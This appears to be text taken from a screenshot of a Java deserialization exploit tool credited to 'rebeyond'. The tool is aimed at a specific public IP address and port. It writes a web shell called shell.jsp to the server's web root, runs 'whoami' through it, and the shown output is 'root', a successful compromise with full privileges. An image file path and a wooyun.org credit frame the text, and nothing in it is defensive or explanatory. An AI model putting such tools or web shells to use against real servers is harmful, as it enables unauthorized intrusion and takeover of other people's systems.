 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.25.161.204:1080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
root
www.wooyun.org